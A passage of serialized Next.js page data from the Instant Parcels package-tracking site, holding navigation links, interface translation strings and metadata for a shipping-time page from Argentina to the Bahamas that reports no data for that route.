Estimates\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[\" \",\"$L2b\",\" \"]}],[\"$\",\"li\",null,{\"children\":[\" \",\"$L2c\",\" \"]}],[\"$\",\"li\",null,{\"children\":[\" \",\"$L2d\",\" \"]}],[\"$\",\"li\",null,{\"children\":[\" \",\"$L2e\",\" \"]}],[\"$\",\"li\",null,{\"children\":[\" \",\"$L2f\",\" \"]}]]}]]}],[\"$\",\"$L21\",null,{\"sm\":4,\"md\":4,\"lg\":3,\"className\":\"footer_infoBlock__S5cEP  \",\"children\":[[\"$\",\"h5\",null,{\"children\":\"Info\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[\"$L30\",\" \"]}],[\"$\",\"li\",null,{\"children\":[\"$L31\",\" \"]}]]}]]}],[\"$\",\"$L21\",null,{\"sm\":4,\"md\":4,\"lg\":3,\"className\":\"footer_infoBlock__S5cEP  \",\"children\":[[\"$\",\"h5\",null,{\"children\":\"Help and Support\"}],[\"$\",\"ul\",null,{\"children\":[\"$\",\"li\",null,{\"children\":[\"$L32\",\" \"]}]}]]}],[\"$\",\"div\",null,{\"className\":\"footer_social__DxMEw\",\"children\":[[\"$\",\"div\",null,{\"className\":\"divider\"}],[\"$\",\"div\",null,{\"className\":\"brand footer_brand__keB4N\",\"children\":\"Instant Parcels\"}],[\"$\",\"div\",null,{\"className\":\"footer_socialIcons__dVoxy\",\"children\":[[\"$\",\"a\",null,{\"rel\":\"nofollow\",\"target\":\"_blank\",\"href\":\"https://www.facebook.com/InstantParcels\",\"children\":[\"$\",\"i\",null,{\"className\":\"fab fa-facebook-square fa-lg\"}]}],[\"$\",\"a\",null,{\"rel\":\"nofollow\",\"target\":\"_blank\",\"href\":\"https://www.instagram.com/instantparcels\",\"children\":[\"$\",\"i\",null,{\"className\":\"fab fa-instagram fa-lg\"}]}],[\"$\",\"a\",null,{\"rel\":\"nofollow\",\"target\":\"_blank\",\"href\":\"https://twitter.com/InstantParcels\",\"children\":[\"$\",\"i\",null,{\"className\":\"fab  fa-twitter-square fa-lg\"}]}],[\"$\",\"a\",null,{\"rel\":\"nofollow\",\"target\":\"_blank\",\"href\":\"https://www.reddit.com/user/InstantParcels\",\"children\":[\"$\",\"i\",null,{\"className\":\"fab fa-reddit-square fa-lg\"}]}]]}],[\"$\",\"p\",null,{\"className\":\"footer_copyright___t8s8\",\"children\":[\"© 2020 Instant Parcels, all rights reserved. Made with \",[\"$\",\"i\",null,{\"className\":\"fas  fa-heart\",\"style\":{\"color\":\"#F74933\"}}],\" \"]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"33:T47f,"])</script><script>self.__next_f.push([1,"M8.44483,39.125c-.30468,0-.602-.0039-.90429-.0107a12.68714,12.68714,0,0,1-1.86914-.1631,5.88381,5.88381,0,0,1-1.65674-.5479,5.40573,5.40573,0,0,1-1.397-1.0166,5.32082,5.32082,0,0,1-1.02051-1.3965,5.72186,5.72186,0,0,1-.543-1.6572,12.41351,12.41351,0,0,1-.1665-1.875c-.00634-.2109-.01464-.9131-.01464-.9131V8.44434S.88185,7.75293.8877,7.5498a12.37039,12.37039,0,0,1,.16553-1.87207,5.7555,5.7555,0,0,1,.54346-1.6621A5.37349,5.37349,0,0,1,2.61183,2.61768,5.56543,5.56543,0,0,1,4.01417,1.59521a5.82309,5.82309,0,0,1,1.65332-.54394A12.58589,12.58589,0,0,1,7.543.88721L8.44532.875H111.21387l.9131.0127a12.38493,12.38493,0,0,1,1.8584.16259,5.93833,5.93833,0,0,1,1.6709.54785,5.59374,5.59374,0,0,1,2.415,2.41993,5.76267,5.76267,0,0,1,.5352,1.64892,12.995,12.995,0,0,1,.1738,1.88721c.0029.2832.0029.5874.0029.89014.0079.375.0079.73193.0079,1.09179V30.4648c0,.3633,0,.7178-.0079,1.0752,0,.3252,0,.6231-.0039.9297a12.73126,12.73126,0,0,1-.1709,1.8535,5.739,5.739,0,0,1-.54,1.67,5.48029,5.48029,0,0,1-1.0156,1.3857,5.4129,5.4129,0,0,1-1.3994,1.0225,5.86168,5.86168,0,0,1-1.668.5498,12.54218,12.54218,0,0,1-1.8692.1631c-.2929.0068-.5996.0107-.8974.0107l-1.084.002Z"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"a\",null,{\"target\":\"_blank\",\"href\":\"https://apps.apple.com/us/app/instantparcels-package-tracker/id6754620838\",\"style\":{},\"children\":[\"$\",\"svg\",null,{\"id\":\"livetype\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"119.66407\",\"height\":\"40\",\"viewBox\":\"0 0 119.66407 40\",\"children\":[[\"$\",\"title\",null,{\"children\":\"Download on the App Store\"}],[\"$\",\"g\",null,{\"children\":[[\"$\",\"g\",null,{\"children\":[[\"$\",\"g\",null,{\"children\":[\"$\",\"path\",null,{\"d\":\"$33\"}]}],[\"$\",\"g\",null,{\"id\":\"_Group_\",\"data-name\":\"\u003cGroup\u003e\",\"children\":[[\"$\",\"g\",null,{\"id\":\"_Group_2\",\"data-name\":\"\u003cGroup\u003e\",\"children\":[\"$\",\"g\",null,{\"id\":\"_Group_3\",\"data-name\":\"\u003cGroup\u003e\",\"children\":[[\"$\",\"path\",null,{\"id\":\"_Path_\",\"data-name\":\"\u003cPath\u003e\",\"d\":\"M24.76888,20.30068a4.94881,4.94881,0,0,1,2.35656-4.15206,5.06566,5.06566,0,0,0-3.99116-2.15768c-1.67924-.17626-3.30719,1.00483-4.1629,1.00483-.87227,0-2.18977-.98733-3.6085-.95814a5.31529,5.31529,0,0,0-4.47292,2.72787c-1.934,3.34842-.49141,8.26947,1.3612,10.97608.9269,1.32535,2.01018,2.8058,3.42763,2.7533,1.38706-.05753,1.9051-.88448,3.5794-.88448,1.65876,0,2.14479.88448,3.591.8511,1.48838-.02416,2.42613-1.33124,3.32051-2.66914a10.962,10.962,0,0,0,1.51842-3.09251A4.78205,4.78205,0,0,1,24.76888,20.30068Z\",\"style\":{\"fill\":\"#fff\"}}],[\"$\",\"path\",null,{\"id\":\"_Path_2\",\"data-name\":\"\u003cPath\u003e\",\"d\":\"M22.03725,12.21089a4.87248,4.87248,0,0,0,1.11452-3.49062,4.95746,4.95746,0,0,0-3.20758,1.65961,4.63634,4.63634,0,0,0-1.14371,3.36139A4.09905,4.09905,0,0,0,22.03725,12.21089Z\",\"style\":{\"fill\":\"#fff\"}}]]}]}],[\"$\",\"text\",null,{\"x\":\"35\",\"y\":\"31\",\"style\":{\"fill\":\"#fff\",\"fontSize\":\"17px\",\"fontFamily\":\"SF Pro Display, -apple-system, BlinkMacSystemFont, Helvetica Neue, sans-serif\",\"fontWeight\":400},\"children\":\"App Store\"}]]}]]}],[\"$\",\"text\",null,{\"x\":\"35\",\"y\":\"15\",\"style\":{\"fill\":\"#fff\",\"fontSize\":\"8px\",\"fontFamily\":\"SF Pro Text, -apple-system, BlinkMacSystemFont, Helvetica Neue, sans-serif\",\"fontWeight\":400},\"children\":\"Download on the\"}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"a\",null,{\"style\":{},\"title\":\"Ask AI about your shipment\",\"target\":\"_blank\",\"href\":\"https://chatgpt.com/g/g-693d1d11cac0819181dddb122f625a46-instantparcels-universal-tracking-assistant\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com/chatgpt-icon-darkmode-2.webp\",\"style\":{\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"5px\"}}]}]\n22:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/track\",\"locale\":\"$undefined\",\"localeCookie\":{\"name\":\"NEXT_LOCALE\",\"sameSite\":\"lax\"},\"children\":\"Track Package\"}]\n23:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/find-carrier-by-tracking-number\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Find carrier by number\"}]\n24:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/china\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Parcels from China\"}]\n25:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/united-states\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Parcels from USA\"}]\n26:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-companies\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Companies\"}]\n27:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-companies/us\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Companies in USA\"}]\n28:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-companies/ca\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Companies in Canada\"}]\n29:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-companies/cn\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Companies in China\"}]\n2a:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-companies/gb\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Companies in UK\"}]\n2b:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-time-calculator\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"childr"])</script><script>self.__next_f.push([1,"en\":\"Shipping Time Calculator\"}]\n2c:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-times\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Global Shipping Route Times\"}]\n2d:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-time-cn-to-us\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Time from China to US\"}]\n2e:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-time-cn-to-gb\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Time from China to UK\"}]\n2f:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-time-cn-to-fr\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Shipping Time from China to France\"}]\n30:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/list-of-national-postal-services\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"National Postal Services\"}]\n31:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"https://sendfox.com/instantparcels/feed\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"rel\":\"nofollow\",\"target\":\"_blank\",\"children\":\"Subscribe\"}]\n32:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/questions\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"children\":\"Common Questions\"}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L35\",null,{\"formats\":\"$undefined\",\"locale\":\"en\",\"messages\":{\"AppStoreIcon\":{\"download_on_the\":\"Download on the\",\"app_store\":\"App Store\"},\"Common\":{\"universal_parcel_tracking\":\"Universal Parcel Tracking\",\"universal_parcel_tracking_tool\":\"Universal Parcel Tracking Tool\",\"tracking\":\"Tracking\",\"insert_tracking_number\":\"Insert Tracking Number\",\"how_do_i_track_package\":\"How do I track a package?\",\"find_search_btn\":\"Find\",\"please_select\":\"Please, select\",\"country\":\"country\",\"available_couriers\":\"Available Couriers\",\"see_all_couriers\":\"See all Couriers\",\"ask_ai_about_shipment\":\"Ask AI about your shipment\"},\"IndexPage\":{\"section_1_regardless\":\"Regardless of the online store or the market you have purchased, \u003cbr/\u003e  you can always trace the full path of the order with our universal parcel tracking service.\u003cbr/\u003e  See the latest package status and estimated delivery date for your shipments.\",\"section_2_whats_very_convenient\":\"What's very convenient about our service is that you need only your tracking number and nothing else.  You don't have to know or guess your carrier, manually track package with multiple carriers, translate tracking information from foreign carriers and so on.\",\"section_2_just_enter_number\":\"Just enter your tracking number in the box at the top of this page and click Track button.\",\"600_couriers\":\"600+ Couriers\",\"section_3_monitoring_package_tracking_numbers\":\"Monitoring package tracking numbers across different logistics providers is frustrating.\u003cbr/\u003e  Still looking for a solution to track your parcels? We have you covered. \u003cbr/\u003e      InstantParcels  is an  Universal Package Tracking Tool, that connected hundreds of  postal couriers around the world under one roof. Allow us to simplify your shipment tracking across different couriers for all your parcel  tracking needs.\",\"international_parcel_tracking_done_right\":\"International Parcel Tracking done right\",\"find_how_to_track\":\"Find out how to track any package or parcel from around the world\",\"meta_description\":\"Track all your parcels worldwide with InstantParcels. See live delivery updates, shipping history, and estimated delivery dates for any courier or postal service.\"},\"MainBanner\":{\"label\":\"Global Package Tracking\",\"content\":\"Track packages from \u003clink_to_usps\u003eUnited States\u003c/link_to_usps\u003e, \u003clink_to_china_post\u003eChina\u003c/link_to_china_post\u003e, \u003clink_to_canada_post\u003eCanada\u003c/link_to_canada_post\u003e, \u003clink_to_royal_mail\u003eUnited Kingdom\u003c/link_to_royal_mail\u003e, \u003clink_to_dpd_de\u003eGermany\u003c/link_to_dpd_de\u003e, Amazon, Aliexpress, eBay, Banggood, GearBest, ASOS\"},\"MyTrackingListPage\":{\"title\":\"Your Last Tracking\",\"description\":\"Keep records of your orders in one place. Get the latest package status. Track and Trace delivery process\"},\"Tracking\":{\"origin\":\"Origin\",\"destination\":\"Destination\",\"origin_country\":\"Origin Country\",\"destination_country\":\"Destination Country\"},\"TrackingStatuses\":{\"not_found\":\"Not Found\",\"last_tracked\":\"Last tracked\",\"see_all\":\"See All\"},\"Math\":{\"calculate\":\"Calculate\"},\"ShippingTimeCalc\":{\"delivery_estimates\":\"Delivery Estimates\",\"global_routes\":{\"shipping_route_times\":\"Global Shipping Route Times\",\"shipping_route_times_description\":\"Discover average international shipping times by country route. Check how long delivery takes from China, the USA, and other origins to destinations worldwide.\",\"shipping_route_times_keywords\":\"shipping times, international shipping times, global shipping times, shipping routes, shipping time calculator, delivery time by country, average delivery time, international delivery estimates, shipping time from China, shipping time from USA, parcel transit time, shipping time comparison, courier delivery duration, estimated shipping days\",\"page_intro\":\"Explore average delivery times for thousands of international shipping routes. Use the table below or the calculator to check how long it takes to ship a parcel between any two countries. Data covers popular carriers like China Post, YunExpress, 4PX, USPS, and more — updated weekly to reflect real delivery performance.\"},\"shipping_time_from_country\":{\"shipping_time_from_to_worldwide\":\"Shipping Time from {oCarrierName} to Worldwide Destinations\",\"shipping_time_from_to_worldwide_intro\":\"Discover average shipping times from {OriginCountry} to destinations around the world. The table below shows how long it typically takes for parcels to reach different countries when shipped from {OriginCountry}. Data is based on real tracking information from carriers like {ExampleCarriers}, updated weekly to reflect real delivery performance.\",\"meta_descr\":\"View average shipping times from {OriginCountry} to global destinations and compare delivery estimates by courier using real tracking data\"},\"search_countries\":\"Search countries…\",\"browse_by_origin_country\":\"Browse by Origin Country\",\"top_origins\":\"Top origins\",\"avg_time\":\"Avg. Time\",\"shipping_route_times\":\"Shipping Route Times\",\"shipping_time\":\"Shipping Time\",\"from\":\"from\",\"to\":\"to\",\"shipping_time_calculator\":\"Shipping Time Calculator\",\"description\":\"Shipping Time Calculator for UPS, USPS, FedEx, DHL, China Post and etc. Know how long does it take to ship internationally.\",\"keywords\":\"Shipping time, shipping calculator\"},\"Footer\":{\"package_tracking\":\"Package Tracking\",\"track_package\":\"Track Package\",\"find_carrier_by_number\":\"Find carrier by number\",\"parcels_from_china\":\"Parcels from China\",\"parcels_from_usa\":\"Parcels from USA\",\"postal_services\":\"Postal Services\",\"shipping\":\"Shipping\",\"shipping_comp\":\"Shipping Companies\",\"shipping_comp_in_usa\":\"Shipping Companies in USA\",\"shipping_comp_in_canada\":\"Shipping Companies in Canada\",\"shipping_comp_in_china\":\"Shipping Companies in China\",\"shipping_comp_in_uk\":\"Shipping Companies in UK\",\"statistics\":\"Statistics\",\"shipping_time_calc\":\"Shipping Time Calculator\",\"shipping_time_china_us\":\"Shipping Time from China to US\",\"shipping_time_china_uk\":\"Shipping Time from China to UK\",\"shipping_time_china_fr\":\"Shipping Time from China to France\",\"info\":\"Info\",\"national_postal_serv\":\"National Postal Services\",\"help_support\":\"Help and Support\",\"help_center\":\"Help Center\",\"common_questions\":\"Common Questions\",\"postal_news\":\"Postal News\"},\"YOU_CAN_TRACK_BLOCKQUOTE\":{\"content\":\" You can track the packages delivered by {carrierName}, as well as any packages sent from China, Hong Kong, Singapore, or bought on AliExpress, Joom, GearBest, BangGood, Taobao, eBay, JD.com, Shopee and other popular online stores. All you need is your parcel ID!\"},\"COMMON_CARRIER_FOOTER_CONTENT\":{\"banner_title\":\"Your easy-to-use tracking solution for parcels worldwide\"},\"CARRIER_FOOTER_PLACEHOLDER_INFO_BLOCK\":{\"section1\":{\"title\":\"Convenient and easy {carrier_name} track \u0026 trace solution\",\"content\":\"Instant Parcels helps you in tracking your packages from your couriers anywhere. Instant Parcels likewise delivers all the updates on one single page. You only need to enter your tracking number and you will get the updates at whatever point you feel the need. Try it out now!\"},\"section2\":{\"title\":\"Enter your {carrier_name} tracking number and get updates with one click\",\"content\":\"Why to surf the web for tracking websites when you can get all on the single page of one site through Instant Parcel! We are the answer for every one of the information updates you require about {carrier_name} packages. You simply require a single click for tracking your {carrier_name} courier updates. Browse the website now!\"},\"section3\":{\"title\":\"Don't miss any {carrier_name} tracking updates\",\"content\":\"Want to get all the important updates of each one of your couriers without searching numerous web pages? Instant Parcels allows you to do the same. It tracks all your {carrier_name} couriers all around the planet, irrespective of the location and ensures that you will get the consistent notification and information for all local and multi-national couriers.\"}},\"TrackingWidgetPage\":{\"title\":\"Free Package Tracking Widget for Your Website\",\"meta_description\":\"Free tracking widget for your website. 500+ carriers, multi-language support, light/dark themes. Easy 2-line installation. Track shipments instantly.\",\"meta_keywords\":\"package tracking widget, shipment tracking, parcel tracking, delivery tracking, ecommerce tracking, shipping widget, courier tracking\",\"intro\":\"Enhance your customer experience with our free, embeddable package tracking widget. Support for 500+ carriers worldwide including USPS, FedEx, UPS, DHL, and more. Easy installation, fully customizable, and works seamlessly on any website.\",\"demo_title\":\"Live Demo - Try It Now!\",\"demo_description\":\"Enter any tracking number to see the widget in action:\",\"installation_title\":\"Quick Installation - 2 Simple Steps\",\"installation_step1\":\"Step 1:\",\"installation_step1_text\":\"Copy the code below\",\"installation_step2\":\"Step 2:\",\"installation_step2_text\":\"Paste it anywhere in your HTML where you want the tracking widget to appear\",\"installation_done\":\"That's it! The widget will automatically load and be ready to use.\",\"localization_title\":\"🌍 Multi-Language Support\",\"localization_description\":\"Reach global customers with built-in translations in 5 languages:\",\"localization_languages\":\"English (en) • German (de) • Spanish (es) • Italian (it) • French (fr)\",\"localization_usage\":\"Use the data-lang attribute to set your preferred language (default: en)\",\"localization_example\":\"Example in Spanish:\",\"theme_title\":\"🎨 Light \u0026 Dark Themes\",\"theme_description\":\"Match your website's design with our beautiful light and dark themes. The widget automatically adapts its colors to blend seamlessly with your site.\",\"theme_usage\":\"Use the data-theme attribute: light (default) or dark\",\"theme_example\":\"Dark Theme Example:\",\"features_title\":\"✨ Key Features\",\"feature_carriers\":\"500+ Carriers Supported - USPS, FedEx, UPS, DHL, China Post, Royal Mail, and hundreds more\",\"feature_free\":\"100% Free - No hidden fees, no API keys required, no registration needed\",\"feature_fast\":\"Lightning Fast - Optimized for performance with minimal impact on page load\",\"feature_responsive\":\"Mobile Responsive - Works perfectly on all devices and screen sizes\",\"feature_privacy\":\"Privacy Focused - No tracking cookies, GDPR compliant\",\"feature_integration\":\"Easy Integration - Just 2 lines of code, works with any website platform\",\"feature_customizable\":\"Customizable - Multiple languages, themes, and styling options\",\"feature_realtime\":\"Real-time Updates - Instant tracking information from carriers worldwide\",\"perfect_for_title\":\"💼 Perfect For\",\"perfect_for_ecommerce\":\"E-commerce Stores - Shopify, WooCommerce, Magento, BigCommerce\",\"perfect_for_shipping\":\"Shipping Companies - Freight forwarders, logistics providers\",\"perfect_for_marketplaces\":\"Marketplaces - Multi-vendor platforms, dropshipping sites\",\"perfect_for_support\":\"Customer Support - Help centers, FAQ pages, support portals\",\"perfect_for_blogs\":\"Blogs \u0026 Content Sites - Shopping guides, review sites\",\"widget_image_alt\":\"Get free tracking widget for your store\"},\"FeedbackUI\":{\"button_label\":\"Feedback\",\"modal_title\":\"Widget Feedback\",\"description\":\"We'd love to hear your thoughts about our tracking widget! Your feedback helps us improve.\",\"rating_label\":\"How would you rate the widget?\",\"feedback_label\":\"Your Feedback\",\"feedback_placeholder\":\"Tell us what you think...\",\"email_label\":\"Email (optional)\",\"email_placeholder\":\"your@email.com\",\"cancel_button\":\"Cancel\",\"submit_button\":\"Submit Feedback\",\"submitting_button\":\"Submitting...\",\"success_message\":\"Thank you for your feedback!\",\"close_button\":\"Close\",\"error\":\"Failed to submit feedback. Please try again.\"},\"Auth\":{\"welcome\":\"Welcome\",\"welcome_subtitle\":\"Sign in to your account or create a new one\",\"sign_in_tab\":\"Sign In\",\"sign_up_tab\":\"Sign Up\",\"email_label\":\"Email Address\",\"email_placeholder\":\"name@example.com\",\"password_label\":\"Password\",\"password_placeholder_signin\":\"Enter your password\",\"password_placeholder_signup\":\"Create a password\",\"first_name_label\":\"First Name\",\"first_name_placeholder\":\"John\",\"last_name_label\":\"Last Name\",\"last_name_placeholder\":\"Doe\",\"forgot_password\":\"Forgot password?\",\"sign_in_button\":\"Sign In\",\"signing_in_button\":\"Signing in...\",\"create_account_button\":\"Create Account\",\"creating_account_button\":\"Creating account...\",\"footer_text\":\"By continuing, you agree to our \u003cterms\u003eTerms of Service\u003c/terms\u003e and \u003cprivacy\u003ePrivacy Policy\u003c/privacy\u003e\",\"verify_email_title\":\"Verify Your Email\",\"verify_email_message_before\":\"Thank you for signing up! We've sent a verification email to\",\"verify_email_message_after\":\"Please check your inbox and click the verification link to activate your account.\",\"verify_email_check_spam\":\"Didn't receive the email? Check your spam folder or\",\"verify_email_resend\":\"resend verification email\",\"verify_email_back_to_signin\":\"Back to Sign In\",\"verifying_email\":\"Verifying your email...\",\"email_verified_success\":\"Email verified successfully!\",\"email_verified_redirect\":\"You can now sign in with your account. Redirecting...\",\"email_verification_failed\":\"Email verification failed\",\"email_verification_error\":\"There was an error verifying your email. Please try again or contact support.\",\"go_to_signin\":\"Go to Sign In\"}},\"now\":\"$undefined\",\"timeZone\":\"UTC\",\"children\":[\"$L36\",\"$L37\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n37:[\"$\",\"$L38\",null,{}]\nc:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script>self.__next_f.push([1,"a:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Shipping Time from Argentina to Bahamas | Instant Parcels\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"Shipping time, shipping calculator\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://instantparcels.com/shipping-time-ar-to-bs\"}],[\"$\",\"meta\",\"4\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"5\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Shipping Time from Argentina to Bahamas | Instant Parcels\"}],[\"$\",\"link\",\"6\",{\"href\":\"/manifest/apple-icon-57x57.png\",\"media\":\"$undefined\",\"rel\":\"apple-touch-startup-image\"}],[\"$\",\"link\",\"7\",{\"href\":\"/manifest/apple-icon-57x57.png\",\"media\":\"(device-width: 768px) and (device-height: 1024px)\",\"rel\":\"apple-touch-startup-image\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black-translucent\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"Shipping Time from Argentina to Bahamas | Instant Parcels\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:description\",\"content\":\"View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data.\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:url\",\"content\":\"https://instantparcels.com/shipping-time-ar-to-bs\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:site_name\",\"content\":\"InstantParcels\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image\",\"content\":\"https://instantparcels.com/uploads/shipping-time-estimate.webp\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image:width\",\"content\":\"1800\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image:height\",\"content\":\"1600\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:site:id\",\"content\":\"@InstantParcels\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:creator\",\"content\":\"@InstantParcels\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:title\",\"content\":\"Shipping Time from Argentina to Bahamas | Instant Parcels\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:description\",\"content\":\"View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data.\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:image\",\"content\":\"https://instantparcels.com/uploads/shipping-time-estimate.webp\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:image:alt\",\"content\":\"View average shipping time from Argentina to Bahamas and compare delivery estimates by courier using real tracking data.\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"f:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"39:I[99856,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n3a:I[16085,[\"490\",\"static/chunks/490-88424c8a2c740bc3.js\",\"3791\",\"static/chunks/3791-24092e910f47c726.js\",\"176\",\"static/chunks/176-820f2a2371c07ab1.js\",\"9068\",\"static/chunks/9068-e2a47eaa658d1694.js\",\"7085\",\"static/chunks/7085-0a4c13af75d67b07.js\",\"2923\",\"static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1a\",null,{\"fluid\":false,\"children\":[[\"$\",\"$L39\",null,{\"arr\":[{\"link\":\"/shipping-time-calculator\",\"title\":\"Shipping Time Calculator\"},{\"link\":\"/shipping-time-ar-to-bs\",\"title\":\"from Argentina to Bahamas\"}]}],\"$undefined\",[[\"$\",\"h1\",null,{\"className\":\"center-align center\",\"children\":\"Shipping Time from Argentina to Bahamas\"}],[\"$\",\"div\",null,{\"className\":\"d-flex w-100 px-3\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"id\":\"mainContent\",\"style\":{\"flex\":4,\"maxWidth\":\"100%\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L3a\",null,{\"originCountry\":\"ar\",\"destinationCountry\":\"bs\"}],false,[\"$\",\"div\",null,{\"className\":\"center col s12\",\"style\":{\"marginTop\":\"3rem\"},\"children\":[\"No data found for this route.\",[\"$\",\"br\",null,{}],\"Check back soon!\"]}]]}]}],[\"$\",\"div\",null,{\"className\":\"undefined\",\"style\":{\"marginLeft\":\"2em\",\"width\":\"260px\"},\"children\":[\"$\",\"div\",null,{\"className\":\"popularRoutes_cmp__TcWoP\",\"children\":[[\"$\",\"h3\",null,{\"children\":[\"Popular routes from 